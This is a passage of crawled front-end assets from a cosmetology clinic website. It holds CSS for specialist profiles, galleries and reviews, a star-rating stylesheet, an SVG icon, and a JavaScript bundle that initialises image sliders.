  line-height: 24px;
  color: #9c9c9c;
  cursor: pointer;
  white-space: nowrap;
}

@media(max-width:640px) {
	.categories__list-item{ font-size: 14px;}
}
.categories__list-item:last-child {
	padding-right: 20px;
}

.active-categories {
  color: #da241c !important;
  font-weight: 600 !important
}

.specialists {
  padding-bottom:180px;
}

@media(max-width:1025px) {
	.spectruets {padding-bottom:130px;}
}

@media(max-width:600px) {
	.specialists {padding-bottom:100px;}
}

.specialists .pagination {
	float:right;
}

.specialists__list {
  display: flex;
  align-items: center;
  gap: 20px;
  flex-wrap: wrap
}

.specialists__list-item {
  overflow:hidden;
  width: 49%;
  height: 347px;
  border: 1px solid #e2e2e2;
  border-radius: 8px;
  display: flex;
  align-items: center;
  transition: box-shadow .3s ease
}

@media(max-width:1180px) {
	.specialists__list-item {width: 100%;}
}

@media(max-width:600px) {
	.specialists__list-item {width: 100%;flex-direction: column; height: 100%;}
}

.specialists__list-item:hover {
  box-shadow: 0 4px 16px rgba(0, 0, 0, .14)
}

.specialists__list-item .item-image {
  background: linear-gradient(270deg, rgba(227, 70, 71, .1), rgba(45, 125, 210, .05));
  width: 50%;
  height: 100%;
}
.specialists__list-item .item-image img {width:100%; height:100%;}
@media(max-width:1180px) {
	.specialists__list-item .item-image  {width: 270px;}
}

@media(max-width:600px) {
	.specialists__list-item .item-image {width: 100%;height:200px;display:flex;justify-content: center;align-items: center;}
	.specialists__list-item .item-image img {height: 100%;width: auto;}
}

.specialists__list-item .item-content {
  height: 100%;
  width: 50%;
  padding: 20px 15px
}

@media(max-width:600px) {
	.specialists__list-item .item-content {width: 100%;padding:16px;}
}

.specialist-name {
  margin-top: 0;
  font-weight: 600;
  font-size: 24px;
  line-height: 29px;
  color: #414141;
  margin-bottom: 11px
}

@media(max-width:600px) {
	.specialist-name {font-size: 20px;line-height: 24px;}
}

.specialist-spec {
  font-weight: 400;
  font-size: 12px;
  line-height: 16.8px;
  color: #da241c;
  margin-bottom: 16px
}

.specialist-kateg {
  font-weight: 400;
  font-size: 16px;
  line-height: 22.4px;
  color: #414141;
  margin-bottom: 16px
}

@media(max-width:600px) {
	.specialist-kateg {font-size: 14px;line-height: 19px;}
}

.specialists__list-item .item-content ul {
  list-style: inside;
}

.specialists__list-item .item-content ul li {
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  color: #414141
}

.gallery {
  background: linear-gradient(0deg, rgba(227, 70, 71, .05), rgba(45, 125, 210, .03));
  padding: 60px 0;
}

@media(max-width:1025px) {
	.gallery {padding: 40px 0}
}

.gallery-container {
	
position:relative;
	padding-bottom:800px;
}

@media(max-width:640px) {
	.gallery-container{padding-bottom:650px;}
}

.specialists-title {
  font-size: 32px;
  margin-top:0;
	margin-bottom:40px;
  line-height: 39px;
  text-align: center;
	color:#414141;
	font-weight:600;
}

@media(max-width:640px) {
	.specialists-title {margin-bottom:20px;font-size:24px;line-height: 29px;}
}

.gallery ul {
	justify-content: center;
}

@media(max-width:640px) {
	.gallery ul {justify-content: start;}
}

.gallery-item {
	padding: 0 20px;
	width:100%;
	position: absolute;
    top: 0;
    left: 0;
}
.active-gallery-works {
	opacity:1 !important;
	z-index: 50 !important;
}
#laserCosmetology {
	z-index: 0;
	opacity: 0;
}
#cosmetology {
	z-index: 0;
	opacity: 0;
}
#surgery {
	z-index: 0;
	opacity: 0;
}

.gallery-item h3, .gallery h2 {
  font-weight: 600;
  color: #414141
}

.gallery-item__slider {
	height: 450px;
}

@media(max-width:640px) {
	.gallery-item__slider {height: 300px;}
}

@media(max-width:500px) {
	.gallery-item__slider {height: 200px;}
}
/* .gallery-item__slider img {
	width: 100%;
	height: 100%;
} */

.gallery-item__content {
	text-align:center;
	padding: 0 90px;
}
.gallery-item__content img {max-width:100%; height:100%;}

@media(max-width:640px) {
	.gallery-item__content {padding: 0;}
}

.gallery-item-wrapper {
	position:relative;
}
@media(max-width:640px) {
.gallery-item-wrapper {padding-bottom:65px;}
}
.swiper-button-next-gallery, .swiper-button-prev-gallery{background-image:none;background: #ffffff;
    width: 50px;
    height: 50px;
	position:absolute;
	z-index: 100;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    border: 1px solid #bbb;
    border-radius: 999px;
    margin-top: -50px;
    top: calc(50% + 25px);
	box-shadow: 0px 4px 16px rgba(0, 0, 0, 0.15);
}

@media(max-width:640px) {
	.swiper-button-next-gallery, .swiper-button-prev-gallery {top: 100%;}
}
.swiper-button-next-gallery {
	right:20px;
}

@media(max-width:640px) {
.swiper-button-next-gallery {right: calc(50% - 60px);}
}

.swiper-button-prev-gallery {
	left:20px;
}

@media(max-width:640px) {
.swiper-button-prev-gallery {left: calc(50% - 60px);}
}

.swiper-button-next-gallery img, .swiper-button-prev-gallery img {
	width: 10px;
	height: 18px;
}
.gallery-item__about {
	margin-bottom: 40px;
}

@media(max-width:640px) {
	.gallery-item__about {margin-bottom: 20px;}
}

.gallery-item__about a {
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  color: #da241c
}
.gallery-item__works {
	width: 200px;
	margin: 0 auto;
}

.gallery-item__works a {
	align-items: center;
    background-color: transparent;
    border-radius: 4px;
    border: 1px solid #da241c;
    display: flex;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    justify-content: center;
    letter-spacing: 1px;
    padding: 14px 40px;
    cursor: pointer;
    transition: .3s ease;
}

.gallery-item__works a:hover {
	background-color:red;color:#fff;
}

.gallery-item__description {
	padding: 0 150px;
}

@media(max-width:1025px) {
	.gallery-item__description {padding: 0 90px;}
}

@media(max-width:640px) {
	.gallery-item__description {padding: 0 0 0 0;}
}

.gallery-item__description h3 {
  font-size: 24px;
  line-height: 29px;
  margin-bottom: 30px;
  margin-top:40px;
}

@media(max-width:1025px) {
	.gallery-item__description h3 {margin-bottom: 16px;margin-top:25px;}
}


@media(max-width:640px) {
	.gallery-item__description h3 {font-size: 20px;line-height: 24px; margin-bottom: 12px;}
}

.gallery-item__description p {
  font-weight: 400;
  font-size: 18px;
  line-height: 25px;
  color: #414141;
  margin-bottom: 30px;
  text-align: justify;
}

@media(max-width:1025px) {
	.gallery-item__description p { font-size: 16px;line-height: 22px;margin-bottom: 25px;}
}
@media(max-width:640px) {
	.gallery-item__description p { font-size: 14px;line-height: 19.6px;margin-bottom: 16px;}
}

.spec-about {
	padding: 60px 0;
}

@media(max-width:1025px) {
	.spec-about { padding: 40px 0;}
}

@media(max-width:540px) {
	.spec-about__slider {margin:0 20px !important;}
}
.spec-about__slider-item {
height: 482px !important;
background: linear-gradient(270deg, rgba(227, 70, 71, 0.1) 0%, rgba(45, 125, 210, 0.05) 100%);
border-radius: 12px;
	opacity:0.2;
	transition: opacity 0.5s easy;
	overflow:hidden;
}

@media(max-width:1025px) {
	.spec-about__slider-item {height: 320px !important;}
}
@media(max-width:760px) {
	.spec-about__slider-item {height: 100% !important;}
}
.swiper-slide {
	transition: opacity 0.5s easy;
}
.swiper-slide-active {
	opacity:1;
}

.spec-about__slider-item .item-wrapper {
	display:flex;
	    align-items: flex-end;
    justify-content: space-between;
		height:100%;
}
@media(max-width:760px) {
	.spec-about__slider-item .item-wrapper {flex-direction:column; align-items: center;}
}
.spec-about__slider-item .item-content {
	width:50%;
	padding:50px;
	height:100%;
}

@media(max-width:1025px) {
	.spec-about__slider-item .item-content {padding:25px;width:60%;}
}

@media(max-width:760px) {
	.spec-about__slider-item .item-content {padding:15px;width:100%;}
}
.spec-about__slider-item .item-image {
	width:375px;
	height:100%;
	display: flex;
    align-items: end;
    justify-content: end;
}

@media(max-width:1300px) {
	.spec-about__slider-item .item-image {width:340px;}
}

@media(max-width:1025px) {
	.spec-about__slider-item .item-image {width:220px; margin-top:-85px;}
}

.spec-about__slider-item .item-image img {
	width:100%;
	height:100%;
}
.spec-about__slider-item_bg {
	position:absolute;
	top:calc(50% - 160px);
	left:calc(50% - 180px);
	z-index:-1;
}
.specialist-link {
	width:60px;
	height:50px;
	border-radius:50%;
	outline: none; 
  border: 0;
  background: transparent;
  margin-top:30px;
}

@media(max-width:1025px) {
	.specialist-link  {  margin-top:0;}
}

.specialist-link button{
	background:none;
}
.specialist-link img{
	width: 100%;
	height:100%;
}
.spec-about__wrapper .swiper-button-next, .spec-about__wrapper .swiper-button-prev{background-image:none;background: #ffffff;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    border: 1px solid #bbb;
    border-radius: 999px;
    margin-top: -50px;
    top: calc(50% + 25px);
	box-shadow: 0px 4px 16px rgba(0, 0, 0, 0.15);
}

.spec-about__wrapper {
	position:relative;
}

.spec-about__wrapper .swiper-button-next {
	right:19%;
}

@media(max-width:1300px) {
	.spec-about__wrapper .swiper-button-next {right: 13%;}
}

@media(max-width:1080px) {
	.spec-about__wrapper .swiper-button-next {right: 7%;}
}

@media(max-width:760px) {
	.spec-about__wrapper .swiper-button-next {right: 5%; top: calc(50% + 25px);}
}

@media(max-width:540px) {
	.spec-about__wrapper .swiper-button-next {right:calc(50% - 65px);top:calc(100% + 65px);}
}

.spec-about__wrapper .swiper-button-prev {
	left:19%;
}

@media(max-width:1300px) {
	.spec-about__wrapper .swiper-button-prev {left: 13%;}
}

@media(max-width:1080px) {
	.spec-about__wrapper .swiper-button-prev {left: 7%;}
}

@media(max-width:760px) {
	.spec-about__wrapper .swiper-button-prev {left: 5%;}
}
@media(max-width:540px) {
	.spec-about__wrapper .swiper-button-prev {left: calc(50% - 65px);top:calc(100% + 65px);}
}
.spec-about__wrapper .swiper-button-next img, .spec-about__wrapper .swiper-button-prev img {
	width: 10px;
	height: 18px;
}
.spec-about__text {
	margin:40px auto 0 auto;
	width:770px;
}

@media(max-width:840px) {
	.spec-about__text { width:100%;}
}

@media(max-width:540px) {
	.spec-about__text {margin:80px auto 0 auto;}
}

.spec-about__text p{
	margin-bottom: 25px;
	line-height: 29px;
}

@media(max-width:540px) {
	.spec-about__text p {font-size:14px; line-height: 24px;}
}

.spec-about__text ul{
	list-style:inside;
}

.footer-specialists {
	background-color: #F3F4F8;
}

.footer-specialists .footer {
	background-color: #F3F4F8 !important;
}


  /* ------------------ specialist-page ---------------- */
.main-specialist {
	padding-top: 50px;
	background:linear-gradient(270deg,rgba(227,70,71,.1),rgba(45,125,210,.05));width:100%;
	max-height: 570px;
    overflow: hidden;
}

@media(max-width:991px) {
	.main-specialist {padding-top: 40px;max-height: 450px;}
}
@media(max-width:769px) {
	.main-specialist {padding-top: 30px;max-height: 100%;}
}

.main-specialist__wrapper {
	display:flex;
}
@media(max-width:769px) {
	.main-specialist__wrapper {flex-direction:column;}
}
@media(max-width:480px) {
	.main-specialist .breadcrumbs{margin:0;}
	.main-specialist .breadcrumbs .breadcrumb{margin:10px; gap:10px;}
}
.specialist-wrapper {
	margin: 0 auto;
	max-width: 770px;
	padding:0 25px;
}
.main-specialist__text {
	width:48%;
}
@media(max-width:991px) {
	.main-specialist__text {line-height: 19px;font-size: 14px;}
}
@media(max-width:769px) {
	.main-specialist__text {width:100%;}
}

.main-specialist__text button{align-items:center;background-color:transparent;border-radius:4px;border:1px solid #da241c;display:flex;font-weight:400;font-size:16px;line-height:19px;justify-content:center;letter-spacing:1px;padding:14px 40px;cursor:pointer;transition:.3s ease;margin-top:40px;}.main-specialist__text button:hover{background-color:red;color:#fff}
.main-specialist_image {    
	width: 50%;
    display: flex;
    align-items: end;
    justify-content: center;
}
@media(max-width:991px) {
	.main-specialist__text button{margin-top:30px;}
}
@media(max-width:769px) {
	.main-specialist__text button{width:100%;}
}

.specialist-title {
	margin-top:0;
	font-size:48px;
	line-height:55.2px;
	font-weight:400;
}
@media(max-width:991px) {
	.specialist-title {font-size: 36px;line-height: 44px;}
}
@media(max-width:769px) {
	.specialist-title {font-size: 30px;line-height: 37px;}
}
.main-specialist-link {
	display:block;
font-size: 12px;
color: #DA241C;
margin:15px 0;
}
@media(max-width:769px) {
	.main-specialist-link {margin:10px 0;}
}

@media(max-width:769px) {
	.main-specialist_image {width:100%;}
	.main-specialist_image img {width:250px;}
}

/* --------------- section-about-specialist ------------ */
.specialist-section-title {
	display:block;
font-weight: 600;
font-size: 24px;
line-height: 29px;
color: #414141;
margin-bottom:40px;
}

@media(max-width:991px) {
	.specialist-section-title {margin-bottom:30px;}
}
@media(max-width:769px) {
	.specialist-section-title {font-size: 20px;line-height: 24px;}
}

.specialist-about {
	margin-bottom:30px;
}
.specialist-about__title {
	padding:100px 0 60px 0;
	font-size:32px;
	line-height: 39px;
	text-align:center;
	color: #414141;
	font-weight: 600;
}

@media(max-width:991px) {
	.specialist-about__title {padding:50px 0 40px 0;}
}

@media(max-width:769px) {
	.specialist-about__title {padding:40px 0 25px 0;font-size:24px;
	line-height: 29px;}
}

.specialist-about__categories {
	font-weight: 600;
font-size: 18px;
line-height: 25px;
color: #414141;
}

@media(max-width:991px) {
	.specialist-about__categories {font-size: 16px;line-height: 22px;}
}
@media(max-width:769px) {
	.specialist-about__categories {font-size: 14px;line-height: 19px;}
}
.specialist-services-list {
	border-bottom: 1px solid #EAEAEA;
	margin-bottom:30px;
}

.specialist-service-item {
	display: flex;
    align-items: center;
    gap: 20px;
    padding: 24px 0;
    border-top: 1px solid #EAEAEA;
}
.specialist-service-item span {
font-weight: 600;
font-size: 18px;
line-height: 25px;
color: #414141;
}

@media(max-width:769px) {
	.specialist-service-item span {font-size: 16px;line-height: 22px;}
}
.specialist-service-item p {
font-size: 16px;
line-height: 24px;
color: #9D9D9D;
}
@media(max-width:769px) {
	.specialist-service-item p {font-size: 14px;line-height: 19px;}
}

.specialist-description {
	margin-bottom:40px;
}

.specialist-description p {
font-size: 18px;
line-height: 25px;
color: #414141;
}

@media(max-width:991px) {
	.specialist-description p {font-size: 16px;line-height: 22px;}
}
@media(max-width:769px) {
	.specialist-description p {font-size: 14px;line-height: 19px;}
	.specialist-description {margin-bottom:30px;}
}


/* ---------------- specialist-list -------------- */

.specialist-list {
	margin-bottom:40px;
}

.specialist-list__item {
	padding-left: 52px;
	position: relative;
	padding-bottom: 20px;
}

@media(max-width:769px) {
	.specialist-list__item {padding-left: 33px;}
}

.specialist-list__item::before {
	content:'';
	position:absolute;
	top:0;
	left:0;
	width: 24px;
	height:24px;
	border-radius:50%;
	border: 1px solid #EAEAEA;
}

.specialist-list__item::after {
	content:'';
	position:absolute;
    top: 24px;
    left: 11.5px;
	width: 1px;
	height: calc(100% - 24px);
	background-color: #EAEAEA;
}

.specialist-list__item:last-child {
	padding-bottom:0;
}

.specialist-list__item:last-child p {
	border-bottom: none;
	padding-bottom:0;
}
.specialist-list__item img {
	margin-bottom: 8px;
}

.specialist-list__item p {
	padding-bottom:24px;
	border-bottom: 1px solid #EAEAEA;
}
@media(max-width:991px) {
	.specialist-list__item p{font-size: 16px;line-height: 22px;}
}

@media(max-width:769px) {
	.specialist-list__item p{font-size: 14px;line-height: 19px;padding-bottom:15px;}
}

.stars-list {
	display: flex;
    align-items: center;
    gap: 10px;
	margin-left:0;
}

/* --------------------- specialist-info -------------------- */

.specialist-info {
	background: #F3F4F8;
border-radius: 12px;
	padding:40px 50px;
	border-left: 11px solid #E34647;
	margin-bottom:40px;
}
@media(max-width:769px) {
	.specialist-info{padding:10px;}
}
.specialist-info__title {
	display: flex;
    align-items: center;
    gap: 20px;
    margin-bottom: 15px;
}
.specialist-info__title .icon {
	width:70px;
	height: 70px;
	border-radius:50%;
}
@media(max-width:769px) {
	.specialist-info__title .icon {width:60px; height:60px;}
}
.specialist-info__title .icon img {
	width: 100%;
	height: auto;
}
.specialist-info__title .name {
	font-weight: 600;
	font-size: 18px;
}
@media(max-width:769px) {
	.specialist-info__title .name{font-size: 16px;line-height;22px;}
	.specialist-info__description p {font-size: 14px;line-height;19px;}
}



/* --------------------- specialis-certificate ------------------- */

.spec-certificate__wrapper {
	position:relative;
	margin-bottom: 40px;
}
@media(max-width:480px) {
	.spec-certificate__wrapper{margin-bottom: 100px;}
}
.swiper-button-prev-certificate, .swiper-button-next-certificate {
	position:absolute;
	 width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    border: 1px solid #bbb;
    border-radius: 999px;
    margin-top: -50px;
    top: calc(50% + 25px);
	z-index: 100;
	box-shadow: 0px 4px 16px rgba(0, 0, 0, 0.15);
}
.swiper-button-prev-certificate {
	left:-15px;
}
.swiper-button-next-certificate {
	right:-15px;
}

@media(max-width:769px) {
	.swiper-button-prev-certificate{left:0;}
	.swiper-button-next-certificate {right:0;}
}
@media(max-width:480px) {
	.swiper-button-prev-certificate,.swiper-button-next-certificate {top: calc(100% + 65px);}
	.swiper-button-prev-certificate{left:calc(50% - 60px);}
	.swiper-button-next-certificate {right:calc(50% - 60px);}
}
.spec-certificate_slide {
	text-align:center;
}
.spec-certificate_slide img {
	max-width:100%;
}
.spec-page-item {
	position:relative;
	opacity:1;
	margin-bottom:100px;
}


/* --------------------- specialis-gallery ------------------- */



/* --------------------- specialis-another-specialists ------------------- */
.section-another-specialists {
	margin-bottom:100px;
}

@media(max-width:991px) {
	.section-another-specialists {margin-bottom:50px;}
}

@media(max-width:769px) {
	.section-another-specialists {margin-bottom:40px;}
}
.spec-desciption {
	width: 770px;
	margin: 0 auto;
	text-align:center;
	font-size: 16px;
	line-height: 22px;
	margin-bottom:40px;
}
@media(max-width:991px) {
	.spec-desciption {margin-bottom:30px;width: 100%;}
}
@media(max-width:769px) {
	.spec-desciption {font-size: 14px;line-height: 19px;margin-bottom:25px;}
}

/* --------------------- specialis-advantages ------------------- */
.section-advantages {
	background-color: #F4595A;
}
.advantages-list {
	padding:50px 0;
	display:flex;
	gap:75px;
}
@media(max-width:991px) {
	.advantages-list_item {width: 45%;}
	.advantages-list {flex-wrap:wrap; gap:40px;}
}
@media(max-width:769px) {
	.advantages-list_item {width: 100%;}
	.advantages-list {gap:30px;}
}
.advantages-list_item-title {
font-weight: 600;
font-size: 22px;
line-height: 26px;
color: #FFFFFF;
	margin: 30px 0 16px 0;
}
.advantages-list_item-description {
font-size: 16px;
line-height: 22px;
color: #FFD5D5;
}

/* --------------------- specialis-reviews ------------------- */
.section-specialist-reviews{margin:100px 0;position:relative;font-family: Proxima Nova,sans-serif;}
@media(max-width:991px) {
	.section-specialist-reviews{margin:30px 0;}
}
.specialist-reviews-slider {padding-bottom:100px !important;}
.specialist-reviews-list{display:flex; align-items:flex-start;justify-content: space-between;}
.specialist-reviews-list__item {width:32%;border: 1px solid #E2E2E2;border-radius: 8px;padding:25px;}
@media(max-width:770px) {
	.specialist-reviews-list__item{padding:15px;}
}
.specialist-reviews-list__item .up-item {display:flex; align-items:center;justify-content: space-between;margin-bottom:20px;}
@media(max-width:380px) {
	.specialist-reviews-list__item .up-item{flex-direction: column;gap:10px;align-items:flex-start;margin-bottom:10px;}
}
.up-item__stars {display:flex; align-items:center;gap:5px;margin-left:0;}
.up-item__date {font-size: 14px;line-height: 24px;color: #9D9D9D;}
.reviews-text{margin-bottom:20px;font-size: 14px;line-height: 22px;}
.specialist-reviews-list__item .user{display:flex; align-items:center;gap:15px;}
.user-logo {width:40px; height:40px; border-radius:50%;}
.user-name{font-weight: 600;color: #414141;}
.swiper-button-prev-reviews,.swiper-button-next-reviews {
	position:absolute;
	 width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    border: 1px solid #bbb;
    border-radius: 999px;
    margin-top: -50px;
    top: calc(100% - 20px);
	z-index: 100;
	box-shadow: 0px 4px 16px rgba(0, 0, 0, 0.15);
}
.swiper-button-prev-reviews {
	left:calc(50% - 60px);
}
.swiper-button-next-reviews {
	right:calc(50% - 60px);
}

--- FILE ---
content_type: text/css
request_url: https://linline-club.by/assets/snippets/anythingRating/css/anythingRating.css
body_size: 963
content:
/* Rating First Vote */
.anythingRating .anythingRating { width: 125px }
.anythingRating .star-rating, .anythingRating .star-rating a:hover, .anythingRating .star-rating a:active, .anythingRating .star-rating .current-rating { background: url("../images/rating_star.gif") left -1000px repeat-x }
.anythingRating .star-rating { position: relative; width: 125px; height: 25px; overflow: hidden; list-style: none; margin: 0; padding: 0; background-position: left top }
.anythingRating .star-rating li { display: inline }
.anythingRating .star-rating a, .anythingRating .star-rating .current-rating { position: absolute; top: 0; left: 0; text-indent: -1000em; height: 25px; line-height: 25px; padding: 0; outline: none; overflow: hidden; border: none }
.anythingRating .star-rating a:hover { background-position: left bottom }
.anythingRating .star-rating a.stars1 { width: 25px; z-index: 6 }
.anythingRating .star-rating a.stars2 { width: 50px; z-index: 5 }
.anythingRating .star-rating a.stars3 { width: 75px; z-index: 4 }
.anythingRating .star-rating a.stars4 { width: 100px; z-index: 3 }
.anythingRating .star-rating a.stars5 { width: 125px; z-index: 2 }
.anythingRating .star-rating .current-rating { z-index: 1; background-position: left center } 

/* Rating Second Vote (already voted) */
.anythingRating .star-rating2, .anythingRating .star-rating2 a:active, .anythingRating .star-rating2 .current-rating { background: url(../images/rating_star_2.gif) left -1000px repeat-x }
.anythingRating .star-rating2 { position: relative; width: 125px; height: 25px; overflow: hidden; list-style: none; margin: 0 auto; padding: 0; background-position: left top }
.anythingRating .star-rating2 li { display: inline }
.anythingRating .star-rating2 a, .anythingRating .star-rating2 .current-rating { position: absolute; top: 0; left: 0; text-indent: -1000em; height: 25px; line-height: 25px; outline: none; overflow: hidden; border: none; cursor: default }
.anythingRating .star-rating2 a.stars1 { width: 25px; z-index: 6 }
.anythingRating .star-rating2 a.stars2 { width: 50px; z-index: 5 }
.anythingRating .star-rating2 a.stars3 { width: 75px; z-index: 4 }
.anythingRating .star-rating2 a.stars4 { width: 100px; z-index: 3 }
.anythingRating .star-rating2 a.stars5 { width: 125px; z-index: 2 }
.anythingRating .star-rating2 .current-rating { z-index: 1; background-position: left center }

/* Rating Inline */
.inline-rating { display: -moz-inline-block; display: -moz-inline-box; display: inline-block; vertical-align: middle }
.voted-twice { background: #FFDDDD url(../images/rating_warning.gif) no-repeat 5px 50%; padding: 5px 5px 5px 16px; margin: 5px auto 0; text-align: center; font-family: Verdana, Arial, Helvetica, sans-serif; color: #333; width: 130px; font-size: 11px; }
.voted { background: #E7FFCE url(../images/rating_tick.gif) no-repeat 5px 50%; padding: 5px 5px 5px 16px; margin: 5px auto 0; text-align: center; font-family: Verdana, Arial, Helvetica, sans-serif; color: #333; width: 130px; font-size: 11px; }

/* Rating Text Classes */
.score { font-size: 11px; margin: 5px 0; color: #666; text-align: center }
.msgClass { width: 130px; }
.outNbsClass { color: #00CC00; font-weight: bold; }
.percentClass { }
.votesClass { }
.already-voted, .not-registered, .enddate, .more-less { text-align: center; font-size: 12px; font-weight: bold; margin: 10px auto 0; color: red; }

/* Top Rated List  */
div.topRatedList { clear: both; margin: 15px auto; }
div.topRatedList p.topLabel { font-size: 16px; font-weight: bold; color: #0079C1; }
div.topRatedList table { border: medium solid #000; width: 80%; text-align: center; margin: 10px auto; }
.topRatedList th { background-color: #0079C1; color: #FFF; border: 1px solid #6495ed; width: 15%; }
.topRatedList th.toptitle, .topRatedList th.topdescr { width: 25%; }
.topRatedList td { background-color: #FFF; border: 1px solid #6495ed; }


--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/youtube.svg
body_size: 630
content:
<svg width="19" height="14" viewBox="0 0 19 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.45455 1.28579C7.50116 1.28579 5.53485 1.34917 3.61025 1.4736C2.5965 1.53905 1.83921 2.32474 1.72571 3.42807C1.48542 5.75614 1.48542 8.12786 1.72571 10.4781C1.83921 11.5903 2.59552 12.3757 3.60762 12.4329C5.84332 12.557 7.96486 12.6204 9.91232 12.6204C11.8564 12.6204 13.698 12.5574 15.3859 12.4333C16.4073 12.3576 17.1662 11.5726 17.2738 10.4795C17.5141 8.04708 17.5141 5.67537 17.2741 3.42945C17.156 2.32267 16.3984 1.53666 15.3896 1.4736C13.4054 1.34886 11.4082 1.28579 9.45455 1.28579ZM7.81422 9.21692V4.53862L12.1765 6.89363L7.81422 9.21692Z" fill="#FF948F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.57219 13.1137C5.81979 13.2384 7.95327 13.3022 9.91294 13.3022C11.8726 13.3022 13.7301 13.2384 15.4336 13.113C16.7872 13.0131 17.7917 11.9824 17.9331 10.5484C18.1777 8.06824 18.1773 5.64848 17.9327 3.35483C17.7775 1.90617 16.772 0.876772 15.4299 0.79292C11.4341 0.541683 7.44554 0.541683 3.5692 0.79292C2.24265 0.87884 1.21402 1.93311 1.06772 3.35621C0.82248 5.73201 0.82248 8.1521 1.06772 10.5494C1.21433 11.9844 2.24435 13.0387 3.57219 13.1137ZM3.61025 1.4736C5.53485 1.34917 7.50116 1.28579 9.45455 1.28579C11.4082 1.28579 13.4054 1.34886 15.3896 1.4736C16.3984 1.53666 17.156 2.32267 17.2741 3.42945C17.5141 5.67537 17.5141 8.04708 17.2738 10.4795C17.1662 11.5726 16.4073 12.3576 15.3859 12.4333C13.698 12.5574 11.8564 12.6204 9.91232 12.6204C7.96486 12.6204 5.84332 12.557 3.60762 12.4329C2.59552 12.3757 1.83921 11.5903 1.72571 10.4781C1.48542 8.12786 1.48542 5.75614 1.72571 3.42807C1.83921 2.32474 2.5965 1.53905 3.61025 1.4736Z" fill="#FF948F"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://linline-club.by/assets/js/app.bundle.js?v7
body_size: 3160
content:
(()=>{"use strict";var e,r={934:(e,r,o)=>{o(638)((function(){o(944)}))},944:(e,r,o)=>{o.r(r);var t=o(854),n=o.n(t),i=(o(982),o(917),o(638));if(i("div").is(".before-container")){var a=new(n())({element:document.querySelector(".before-container"),direction:"rtl",selectors:{item:".before-view",itemActive:".before-view-after",cursor:".before-cursor"}});a.create((function(){return a.goTo(50)}))}i(".services-sliders").owlCarousel({loop:!0,margin:30,nav:!1,dots:!0,items:4,responsive:{0:{margin:10,items:1},1024:{margin:25,items:3},1051:{items:4}}}),i(".beforeafter-sliders").owlCarousel({loop:!0,margin:0,nav:!1,dots:!0,items:1,autoplay:5e3}),i(".header-mobile").on("click",(function(){i(".header-mobile").toggleClass("header-mobile-active")})),i(document).on("click",".header-button",(function(e){i(".yButton")[0].click()}))}},o={};function t(e){var n=o[e];if(void 0!==n)return n.exports;var i=o[e]={exports:{}};return r[e].call(i.exports,i,i.exports,t),i.exports}t.m=r,e=[],t.O=(r,o,n,i)=>{if(!o){var a=1/0;for(u=0;u<e.length;u++){for(var[o,n,i]=e[u],l=!0,s=0;s<o.length;s++)(!1&i||a>=i)&&Object.keys(t.O).every((e=>t.O[e](o[s])))?o.splice(s--,1):(l=!1,i<a&&(a=i));if(l){e.splice(u--,1);var c=n();void 0!==c&&(r=c)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[o,n,i]},t.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},t.d=(e,r)=>{for(var o in r)t.o(r,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:r[o]})},t.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e={143:0};t.O.j=r=>0===e[r];var r=(r,o)=>{var n,i,[a,l,s]=o,c=0;if(a.some((r=>0!==e[r]))){for(n in l)t.o(l,n)&&(t.m[n]=l[n]);if(s)var u=s(t)}for(r&&r(o);c<a.length;c++)i=a[c],t.o(e,i)&&e[i]&&e[i][0](),e[a[c]]=0;return t.O(u)},o=self.webpackChunk=self.webpackChunk||[];o.forEach(r.bind(null,0)),o.push=r.bind(null,o.push.bind(o))})();var n=t.O(void 0,[784],(()=>t(934)));n=t.O(n)})();
const contactSlider = document.querySelector('.contact-slider')
if(contactSlider) {
new Swiper('.contact-slider', {
	navigation:{
	   nextEl:'.swiper-button-next',
	   prevEl:'.swiper-button-prev',
     },
	pagination: {
	el: '.swiper-pagination',
	clickable: true	
	},
	autoHeight: true
  });	
}


//  ------- specialists-slider-works --------
const specialistsSliderWorks = document.querySelector('.gallery-item__slider')
if(specialistsSliderWorks) {
new Swiper('.gallery-item__slider', {
	autoHeight: false,
	loop:true,
	navigation:{
	   nextEl:'.swiper-button-next-gallery',
	   prevEl:'.swiper-button-prev-gallery',
     },
  });	
}
 
//  ------- specialists-about-slider --------
const specialistsSliderAbout = document.querySelector('.spec-about__slider')
if(specialistsSliderAbout) {
new Swiper('.spec-about__slider', {
	autoHeight: false,
	slidesPerView: 1.9,
	slidesPerGroup:1,
	centeredSlides: true,
	initialSlide: 2,
	loop:true,
	spaceBetween: 30,
	watchSlidesVisibility: true,
	navigation:{
	   nextEl:'.swiper-button-next',
	   prevEl:'.swiper-button-prev',
     },
	breakpoints: {
    1300: {
     	slidesPerView: 1.6,
     },
	1080: {
     	slidesPerView: 1.4,
     },
	540: {
		autoHeight: true,
     	slidesPerView: 1,
		spaceBetween: 10,
     },	
	}
  });	
} 

//  ------- specialist-slider-certificate --------
const specialistSliderCertificate = document.querySelector('.spec-certificate__slider')
if(specialistSliderCertificate) {
new Swiper('.spec-certificate__slider', {
	autoHeight: true,
	slidesPerView: 1,
	slidesPerGroup:1,
	watchSlidesVisibility: true,
	loop:true,
	spaceBetween: 20,
	navigation:{
	   nextEl:'.swiper-button-next-certificate',
	   prevEl:'.swiper-button-prev-certificate',
     },
  });	
}

//  ------- specialist-slider-reviews --------
const specialistSliderReviews = document.querySelector('.specialist-reviews-slider')
if(specialistSliderReviews) {
